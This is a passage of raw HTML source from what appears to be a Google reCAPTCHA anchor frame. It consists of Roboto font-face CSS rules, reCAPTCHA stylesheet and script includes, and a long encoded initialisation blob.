  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DUMXmSuUCCuCQKp3I3X_dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DUMXmSuUCCuCQKp3I3X_dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DUMXmSuUCCuCQKp3I3X_dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wokRYMKFZMKbc3AMw61kw5oGSkM4L8OFQTfDhzPCssO5RAzCkT/DrmQaHcOKwpXCm8OXw4VNw7wfw6daQcOgWsKyV8KuwrAqZMKTwpQRLwnCp8KXdMKbwpHCjcOcPMKoIj3Con5gw5pgcQXCmiIODsKcwq/[base64]/DkVrDgMObw7NCwrLCnMOyLHpfesOMwqXDgsKpM8OXw797w4gYw7NdOcOSw6/CnsOfw7LCnMOwwqkdNsOxP0TCiDRkwpkow7pEIsKANChwJhTCvMKbWR5bJ3FgwqAwwoLCuDfCl3x+wqIYCcOPSsOlwrdRQ8OtAHkXwqbCosKzeMOEwpvDum1/N8KWw6LCucOwQCbDgMOOQMOQw67DqMKoKMOQRMOCworDolkfw4I7wrfDvm9jQMKBRydQw6zCug7CncOXdcOfecO/w5/Cv8OVVMKnwoPDksO3woFtQlMFwo7CrsKrw6R3SsOGecKAwr1HdMKJwq9Kw6rCgsOUY8Odw5HDhMKjAk/DhB/[base64]/DkW97UsKVDidGw5vDvsKTwr/[base64]/wo0lwo1Ewo3CvMKpOcKFwonDj8KUFsObw5/DucOmw4fDukLDtTdqw45wNcKPwrzCjsKRbMKCw4fDu8OyLRwgw6/Dj8OpF8KndsKgwqwDesOdBMKew5tqbcKWajBBwpbCs8OFFD9/[base64]/wrfCqsO2w6vCnMK2w4nCjMKKUGDDicOBw5jDgsOWFFMBw7NUECx5FcOPKMOwW8OwwrNIw6t6CCY4w7fDsWd/wrQBw4DCnCk/wrTCssOlwr3Cln4WWjpmSzvCo8O6OjIrwq5Ef8Oiw6piUMOvAcKUw57DinDDm8O+w5bDsipXwq/DjzzCu8KmSsKmw4HCuhNhw6twQ8OZwpF8NX3CkX1vVcOkwr7DmsO2w7bCiyx6wrwNNHvCowzCqFzCgsO6VDMFw4jDusOCw43DjcK3wrfCicOALxzCksK9w6nDrXQNwqXCo1vDusOEQMK0wo/CpsKBfxTDn2DCr8KNFMOywofDt1JOw4rCi8OOw71ZKsKhJGzCqsKRbkUpw6jCrjodb8OGwrlTZMOww5JMwpcLw6INwrQ7VsKBw6LCpMK/w6vDnMKDDB3DtkHDtWPDhA1iwq7CvRodZMKJw4J/[base64]/[base64]/Cu3rCo1EuwqfCrXVPw6t7GW3Ci3PDlcOzG8OFaQ0DUsK5XsObNmbDgxfCisKpdjjDosOtwp7CjxtVUMOYY8OFw74NUsOww4nChjgdw6rCmsOIFi3DkznCncK1w6fDuyzDrE0becKaEiDDpUPCmMO/w7M/[base64]/wrV1HHnDkh7DgMKrTDN3w7hrw693w51uw6/DpsOsRMONwrDDmcOjZU8EwoM6wqcDW8O1An1DwqNUwpvClcOyZwp6MsORwpXCj8Ogwq/CnD52BsOjA8ObAjEFW03Cvnogw7DDk8OJwrHCqcKmw6zDtsOpwqATwr3DhCwAwpshGQZBZ8KLw6vDlnnCpTDCriF6w5fCgsOJB1nCrjs5VFnCqhPCok0BwpxYw4PDjcOVw7LDsFPDucKlw4zCqcK0w7NQMsO2H8OhOAVcDlAVQcK0w6t/w4R8woIUwrgyw6t+w70qw7fCjsOPDzRqw4VsZiTDv8KXBMKuw6zCscK7HcOuGzzDoSDCscK/[base64]/[base64]/CusOFXcKLwqTCoMOuwrc9VcKjwoDCjSHCk8KIwq3CnSBZwrYDw5bCjsK9w7bClFnDszkYwrPDp8Kmw6UYw5/Dlw8Iw7rCv25CJMOBY8Owwo1Ewq1xw5zCmMOHBRt6w5xOwrfChVvDmVnDiVPDgH4Aw5h/SsKyBX3ChjhGejgoRMKPwoDCuk9tw53DgsO0w5HDlnliIUcWw4TDqGDDvUAlQCJhQsKVwqQbdMO2w4LDpxwUHMOPwrbCocKMa8OLGcOlwq1oSsK9Lzg3GcOsw4LCi8Khwqt/w4c/HWvCnQTCu8KIw7TDj8OCNgNRJ2VFOVbDhA3CrjvDlwZ0wrDCkzbDpzLDg8KDw4FAw4UzE1weJcOMw43ClA1Kw5HDvx5YwqXDoFVcw6dVw5dXw7ZdwpnCuMOJfcOXwq16OixPw4/Cn2XDusK7FH9xwqDCki8THcKqDyE1OhVAPsOOwpzCuMKLeMKAwqbDugfClUbCo3Vxw7PCkn/DhT/Ct8KNdVgDw7bDrRrDin/CrsKSZRoPVMKNw6t/FR3Ds8K+w7bCiMONLcOSwro6bC0mSQrCgBzCncOCO8KfdETClF9SNsKtwohtwqxbwovCucOlwrXCr8KGHsKFawbDosKVwrzCjWJPwrAYSMO4w7h0VMO7Ig3CqFjCjTtbU8K4cyDDmcKxwrXCgm/Dvj3DucKkRXR0w47CniHCnWjCpCFvN8KLXcKoAkPDuMOawqfDpMK/IinCn3YEBsOKFsOSw5Ryw7TCrcODCMK6w6TCvwbCkCvCmmciQMKAcj4Iw7TCoQxuacODwr7Cl17DuyRWwoNKwrojJWTChGzDoWvDjgjDuVzDonvCjMOcwpMfw45tw5rCqklawr9Fwp3ClX/DocKzw6nDhMOhTMOZwo9BEjNewrDCocOYw6wRw7zCtcKUAwzDkBLDoW7CpMOidcOlw69vwrJ0wqZ3w6Urw5wIwrzDm8KHbMOcwrHDpMKhGcKSdsO4OcOHJMKkw77ClVpPw4ARwp0jwqPDsXrDoGDCogrDgzfDnwHCgi8nfkYEwr/[base64]/CtMKlPSvCqcONw5vDr1oxw6h6w7dZPsKBHlFJTnEbw7lRwpbDmigFR8OsOMKzdcKow5bDvsOuWQ3DncOvKsKfBcK/[base64]/DiGHDrMKcez7DmxrDt8Kiw5ViYB/[base64]/DqsKtwqnDhcOpPVTCsGjDm8KXw4DCu8KOHMKaw7zDrRkcPk0wYMOESXd9FcOMOcO2J0Z1w4LCssO8a8KXckonwpTDjUUVwqciLMOvwoLCj1sHw5sINsK8w4PCucOKw7jCnMKxL8ObSlxiUi/DuMO7wrkPwpl9ZmUBw5zDl3/DmsKLw7HCoMOcwqfCh8KVwpgNXMKybgDCtmjCgMOZwp1rGMKhOBHCigLDrMOqw6vDssKodiLCiMKnLwbCrFgFeMOVwqrDv8Ktw5ASNWdIdUHCisKhw6E0fsOwA3XDgsKkdGTCicONw6UiYsKbHsKwW8KuJcK3woxqworCpiIGwr5cw5vDpUwawo/CsHg+wqvDrGRwC8ORwqslwqHDkUrCh14Qwr/Cq8OEw7DCgMKhw7VbGGpFXUfCnytZT8OmXnzDn8K4Yil4RcOowqYEFDw/[base64]/CkcKfwpvCjXNJZynDrcOVF8KZwqdOw6XCjF8bK8OUJcKHfUPCnxM/HHrDrGrDm8O/woc/OsKwQMKFw5k5O8KaLMOywr3CilzCicOVw4AdbMKvaW8+YMOFw6TCpMO9w7bCskESw4o6wo/[base64]/PVrDlXLDqMKlw6zCucOiw7/[base64]/DgkctIsOoECzDjVrCm1huwrTCmsK7NTlGw5rClxLCvsOSGMK8w5kZw6YGw5cbcsOgHMKsw43Dj8KSDihbwozCn8K5w6AYKMO/w5/DgF7CgMKDw5tPw5fDgMK+w7DDp8O9w5HCg8K+wo1Jwo/Dt8OfXzskEMKzw6TCl8OGw5JWIGRow7hhXlnDojbDisO0wovCnsKhd8O4EQXDmC0dwqkmw6tHw5/CjTzDsMKhYTPDoWfDocKkwrfDtxjDl17Co8O3wrxPGw3CtXUPwrVFw7lHw6VBJsO1KRtIw5XCm8KJw7/CnSzClRrCmEbCk0bCmT5iVcOuC0NQAcKswrnDqQ8Aw7bCgirCt8KLJMKZL17Ds8K2w6/[base64]/w4zDlcOFwrXCg3rCtDRjwrV1bsO+b8OQwrrDi8KFwqLCrX/CkcOISsKVIMKmwq7DomVsK2RMQcKwXMKtL8KJwq3CpsO9w44ow6BDw7HCtRQew5HCqH7DjHHCgkfDpTkpw5jCncK/N8Oewq9XRSEtwqDCjsOfDV3Cmm9Rwr5Cw6d5F8KUelc1fcKfHFrDpQNQwpsLwpLDhsO3KcKkI8K+wotbw7LCssKVacK1TsKMSsK8EmIowoXChsKKNFjCp3/DicOdUlUNbzwJAAHDn8OEOMOHw4IOE8K4w6NdGH/Cnw7Co2vCmnnCssOtcCrDv8OGQsOYw4oMfsKDOznCncKMEQE3RcKjPnFPw7BvRMK8dyjDiMOSwqLCghNHc8K9fD01woE/w5HCgsKFL8KIb8KIw61ewr3Ck8KAw4fDnCIABcOlw7lhwpXDlUF2w5zDmyfCkcK8woA5wpfDugnDvyBnw7NcdcKGwqvCoU7DnMKkwpPDqsOFw65OV8OuwoJiMMO/DcO0TsOVwqfCrA93w69YfncrB0MITijDvcKCLAjDjsOFZcOuwqPCmiPDjcKpVikmG8OESiMbY8KcNRLDmAlab8Kdw5fCpMOoLVbDrDrDiMOzwp/Cj8KLJcKqw4bCiCrCkMKEw6FuwrgqM1fDkSg+wr56wpNPLlhowp/CkcKrSsObVFDDukAtwovDiMO4w5LDuWZFw6fDkcOfU8KwdAhzLgPCpVcXbcKywo3Dl0kUHFd6RyHCn0/[base64]/CnAwhCcKSwo7CskcPwrZ+a3HCoyhrw7bCicKxaw/CvcKGacODw6nCrS0VGMOwwrHCumV1C8OUw5Yqw49Jw5TDqwTDsWIYLcOcw6kOw7Agw7QQR8OwFxTDmcK1w4Y/fsKlNMOIdRjDl8OFEUIUw44kwojCo8KuQHHCi8OjS8K2Q8O8Q8KqdsKFKcKcwojCsVIEwp1wJcOeDsKTw5lRw6t+dMOQbsKAWcOiccKhw6EgfzXCtl/[base64]/CnMO2w5nCicKrwqNLAENDwo7DvXvDm8KIV356wqjCssKOw5cjGmEQw5rDp1bDncKRwog2WcKYH8KYwq7Dl2XCrMOSwodHwrckLcO0w74+ZsK7w7jCjcKQwqPCs0bDm8KRw4BswopLwp1NcsODwpRewqvCkgZGPh3DpcOSw4N/axUswobDggrCmsO8w4Aiw4LCti3DtBo/QxTDtgrDpnohb2XDtHHDjcOCw4LDmcKbw6szRcOqBMOyw43DkSDCtFTCgRXDgxjDv3/ChMOTw7t+w5dFwrd2cDzDkcKfwp3DjsO5w4DDpVPCmMKGw5xNPAsNwpk/[base64]/Dk8O8w5XCk1jDj8OqKW3CuMKmNMKAAsO4wpDDoyFrN8K/[base64]/DsDrCgMKSZsOcw6/[base64]/[base64]/[base64]/wpjDs8O2woPDqhQ6KsOKaT/ClsOiw7wVwr/[base64]/DnMKqRmjDpXgbRzLCgX5sWcKSJsKYw4o1ZlppwpA1w4DChw/Ct8K4wqxKcUTDhMKcflvCrycCw7BYEx5oJAJ9wpPDg8OHw5/Cv8KQwrTDs0jCin8QGsO+w4N4S8KSO0vClE1Iwq7ClcK5wr7DmsOow5LDgD/CmxvCqMKYwpouw7/[base64]/Dg1R2FsKWQnowa3PDosKIwpbDlFJUw5UCKUdmLjJ8w5d8UDEkw5Rcw68YU0JGwp3DsMKJw5jCosOIwqhFFsOgwqXCucKFEjnDrX/[base64]/[base64]/CmTTCj8KWD8O9DRQOwrPDoMKZwrLDlh1kw4TDu8Kxw5AKSMOcNcOQf8O9byArecKew6HDkggIZcKcd30bA3nChUnCqMKwMEMww6jDrn0nwrpEN3DDthxMw4/DugPCsVUNUkFIw6nChWpSe8OZwqMiwq/DoRolw63DnwN3d8KWVsOMKcO0GsKAYm7DhHJZw5/[base64]/DpcKCWDNTw5vCisOJFWrDtcOeNcKAC8ONwppcw4F/KMKEw6DDu8OOR8KoOD3CgR3Ci8OywpkOwqd6w7dpw6fClFrDv1PCrxLChAnDnMO0e8OZw77CqsOCw6fDvMOkw7fDnm4odsOgYVDCrQYrw5zCmlt7w4NUBQ/CsS7CjFfCiMKeYMKZWsKZVcO6TUd/[base64]/ClsOpCU83w4FbZMKowrzCrcKzw53Ct8Oyw4HDuMOOGcOewoc0wrzCplPDnsKkbMOLRsOcUA7DglBOw7hPLsOCwrXDlXJcwqI7Z8KwFzrDosOlw5lvwpnCgmA0w4XCu0Zew6XDoToowroyw6l8DGjClcKmDsO1w4hqwo/ChcKlw6bCqDDDgcOxTsKpw7fDhsKyR8Ohw6zCh3jDg8KMPgjDuzoicMO4wpTChcKFKBxXw49swokUOlQvG8OPwrHCpsKrw6LCql/[base64]/w6E2Wl/DkcKYPxPComIMwoAfTMOPwoXDlifCpcKBwrF4w53DszAawp4hw7HDlzfDrnDDpsOrw4/ClCXCrsKHwoTCqcOPwqofw7LDjC8eSlBmwqpKPcKCZMK/dsOnwrhgaAPCjlHDlQ/DncKlKmXDq8KawpfDtyMewrzCh8OkABjCp3hJYcK/ZQTDmnUWGwtvKMOvfmA4XmnDpELDsm/DkcKnw6fCs8OaYcOaO1PDg8KqTGR9MMK5w4hdNhrCpnpjAMKew6jCl8OES8KLwp3DqFrDgcOtw6sowqvCuiLDs8OWwpdKwr0Uw5zCmMKzHMOTw4xTwoLCj1jDlEI7w7nDkSHCkhHDjMOnDcOqTMO7KnBEwpoVw5srwpfDsipCVRQ6w61dd8K/Dj5ZwqrDpERaPDHCmcOGVsOfwqRsw7fCn8OqXcONw6zDv8K8JiHDoMKNRsOEw5jDsF51wpA3w6DDnsK8OwgzwoXCviMSwoPCmmzCn2c2UWnCoMKOw7bClDlLw7PDpcKWMRtkw6zDrCcKwrLCu00/w7/CmcKsRsK